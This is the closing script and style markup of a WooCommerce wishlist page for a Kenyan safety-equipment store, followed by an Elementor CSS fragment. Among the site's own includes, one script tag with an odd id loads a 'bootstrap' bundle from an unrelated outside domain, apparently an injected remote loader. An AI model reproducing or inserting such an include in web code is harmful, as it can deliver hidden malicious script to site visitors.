<script src="https://safetysasa.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://safetysasa.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://safetysasa.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762871022" id="woo-variation-swatches-js"></script>
<script src="https://safetysasa.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script id="nta-js-global-js-extra">
var njt_wa_global = {"ajax_url":"https://safetysasa.com/wp-admin/admin-ajax.php","nonce":"f8e42bdfbd","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://safetysasa.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
</script>
<script src="https://safetysasa.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script src="https://safetysasa.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.3" id="print-js"></script>
<script src="https://safetysasa.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.3" id="table-head-fixer-js"></script>
<script src="https://safetysasa.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.3" id="perfect-scrollbar-js"></script>
<script src="https://safetysasa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://safetysasa.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://safetysasa.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"611d5a2b3d","hash":"6","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://safetysasa.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.3" id="woosc-frontend-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://safetysasa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://safetysasa.com/wp-content/themes/radist/assets/js/vendor/slick.min.js?ver=1.0.8" id="slick-js"></script>
<script src="https://safetysasa.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.2.8" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"457ec1e642","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://safetysasa.com/cart/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
</script>
<script src="https://safetysasa.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"4c8a6fa4ad","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://safetysasa.com/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://safetysasa.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.8" id="woosw-frontend-js"></script>
<script id="radist-theme-js-extra">
var radistAjax = {"ajaxurl":"https://safetysasa.com/wp-admin/admin-ajax.php"};
//# sourceURL=radist-theme-js-extra
</script>
<script src="https://safetysasa.com/wp-content/themes/radist/assets/js/frontend/main.js?ver=1.0.8" id="radist-theme-js"></script>
<script src="https://safetysasa.com/wp-content/themes/radist/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="radist-skip-link-focus-fix-js"></script>
<script src="https://safetysasa.com/wp-content/themes/radist/assets/js/frontend/search-popup.js?ver=1.0.8" id="radist-search-popup-js"></script>
<script src="https://safetysasa.com/wp-content/themes/radist/assets/js/frontend/text-editor.js?ver=1.0.8" id="radist-text-editor-js"></script>
<script src="https://safetysasa.com/wp-content/themes/radist/assets/js/frontend/nav-mobile.js?ver=1.0.8" id="radist-nav-mobile-js"></script>
<script src="https://safetysasa.com/wp-content/themes/radist/inc/megamenu/assets/js/frontend.js?ver=1.0.8" id="radist-megamenu-frontend-js"></script>
<script src="https://safetysasa.com/wp-content/themes/radist/assets/js/frontend/login.js?ver=1.0.8" id="radist-ajax-login-js"></script>
<script src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script src="https://safetysasa.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://safetysasa.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://safetysasa.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://safetysasa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://safetysasa.com/wp-content/themes/radist/assets/js/woocommerce/header-cart.min.js?ver=1.0.8" id="radist-header-cart-js"></script>
<script src="https://safetysasa.com/wp-content/themes/radist/assets/js/tooltipster.bundle.js?ver=1.0.8" id="tooltipster-bundle-js"></script>
<script src="https://safetysasa.com/wp-content/themes/radist/assets/js/woocommerce/product-ajax-search.min.js?ver=1.0.8" id="radist-products-ajax-search-js"></script>
<script src="https://safetysasa.com/wp-content/themes/radist/assets/js/woocommerce/main.min.js?ver=1.0.8" id="radist-products-js"></script>
<script src="https://safetysasa.com/wp-content/themes/radist/assets/js/woocommerce/quantity.min.js?ver=1.0.8" id="radist-input-quantity-js"></script>
<script src="https://safetysasa.com/wp-content/themes/radist/assets/js/woocommerce/cart-canvas.min.js?ver=1.0.8" id="radist-cart-canvas-js"></script>
<script src="https://safetysasa.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "KES";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://safetysasa.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"213784034","post":"13","tz":"0","srv":"safetysasa.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "213784034", "13" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://safetysasa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://safetysasa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/safetysasa.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/safetysasa.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/safetysasa.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2c2f214a8d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13,"title":"Wishlist%20-%20Safety%20sasa","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://safetysasa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://safetysasa.com/wp-content/themes/radist/assets/js/elementor/header-group.js?ver=1.0.8" id="radist-elementor-header-group-js"></script>
<script src="https://safetysasa.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://safetysasa.com/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.6.2" id="make-column-clickable-elementor-js"></script>
<script src="https://safetysasa.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script id="nta-js-popup-js-extra">
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":10733,"accountName":"Sales","avatar":"","number":"+254719409924","title":"Sales","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}},{"accountId":10734,"accountName":"Support","avatar":"","number":"+254717381554","title":"Support","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
</script>
<script src="https://safetysasa.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":[]};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://safetysasa.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://safetysasa.com/wp-content/themes/radist/assets/js/elementor-frontend.js?ver=1.0.8" id="radist-elementor-frontend-js"></script>
<script src="https://safetysasa.com/wp-content/themes/radist/assets/js/vendor/jquery.sticky.js?ver=1.0.8" id="elementor-sticky-js"></script>
<script src="https://safetysasa.com/wp-content/themes/radist/assets/js/vendor/sticky.min.js?ver=1.0.8" id="radist-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_91c7c882b48f1223ee6f6b42839b9d2a","fragment_name":"wc_fragments_91c7c882b48f1223ee6f6b42839b9d2a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://safetysasa.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://safetysasa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://safetysasa.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script>
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://safetysasa.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://safetysasa.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":213784034,"store_id":"f03b000c-73a6-494a-a27c-e3ee295d9cfc","ui":null,"url":"https://safetysasa.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"KES","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Wishlist"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://safetysasa.com/wp-content/uploads/elementor/css/post-53.css?ver=1768257510
body_size: 1771
content:
.elementor-53 .elementor-element.elementor-element-f42cafc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-53 .elementor-element.elementor-element-f42cafc:not(.elementor-motion-effects-element-type-background), .elementor-53 .elementor-element.elementor-element-f42cafc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-53 .elementor-element.elementor-element-f42cafc{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7px 30px 8px 30px;}.elementor-53 .elementor-element.elementor-element-f42cafc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-a0a8e17{text-align:start;font-size:14px;letter-spacing:0.03px;color:var( --e-global-color-text );}.elementor-53 .elementor-element.elementor-element-7b6d842.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-53 .elementor-element.elementor-element-bd3beec{width:auto;max-width:auto;}.elementor-53 .elementor-element.elementor-element-bd3beec > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-53 .elementor-element.elementor-element-bd3beec .elementor-header-group-wrapper .header-group-action > div a:not(:hover) i:before{color:var( --e-global-color-text );}.elementor-53 .elementor-element.elementor-element-bd3beec .elementor-header-group-wrapper .header-group-action > div a:not(:hover):before{color:var( --e-global-color-text );}.elementor-53 .elementor-element.elementor-element-bd3beec .elementor-header-group-wrapper .header-group-action > div .button-content:not(:hover) > span{background-color:var( --e-global-color-text );}.elementor-53 .elementor-element.elementor-element-bd3beec .elementor-header-group-wrapper .header-group-action .count{color:var( --e-global-color-text );}.elementor-53 .elementor-element.elementor-element-bd3beec .elementor-header-group-wrapper .header-group-action > div > a{font-size:16px;}.elementor-53 .elementor-element.elementor-element-bd3beec .elementor-header-group-wrapper .header-group-action > div a i:before{font-size:16px;line-height:25px;}.elementor-53 .elementor-element.elementor-element-bd3beec .elementor-header-group-wrapper .header-group-action > div a:before{font-size:16px;}.elementor-53 .elementor-element.elementor-element-bd3beec .header-group-action .site-header-wishlist .count{left:calc(16px - 6px);top:calc(16px - 18px);}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-f4b5664{--divider-border-style:solid;--divider-color:var( --e-global-color-border );--divider-border-width:20px;width:auto;max-width:auto;}.elementor-53 .elementor-element.elementor-element-f4b5664 .elementor-divider-separator{width:1px;}.elementor-53 .elementor-element.elementor-element-f4b5664 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-53 .elementor-element.elementor-element-d809914{width:auto;max-width:auto;}.elementor-53 .elementor-element.elementor-element-d809914 > .elementor-widget-container{margin:0px -5px 0px 0px;padding:0px 0px 0px 20px;}.elementor-53 .elementor-element.elementor-element-d809914 .elementor-header-group-wrapper .header-group-action > div a:not(:hover) i:before{color:var( --e-global-color-text );}.elementor-53 .elementor-element.elementor-element-d809914 .elementor-header-group-wrapper .header-group-action > div a:not(:hover):before{color:var( --e-global-color-text );}.elementor-53 .elementor-element.elementor-element-d809914 .elementor-header-group-wrapper .header-group-action > div .button-content:not(:hover) > span{background-color:var( --e-global-color-text );}.elementor-53 .elementor-element.elementor-element-d809914 .elementor-header-group-wrapper .header-group-action .count{color:var( --e-global-color-text );}.elementor-53 .elementor-element.elementor-element-d809914 .elementor-header-group-wrapper .header-group-action > div > 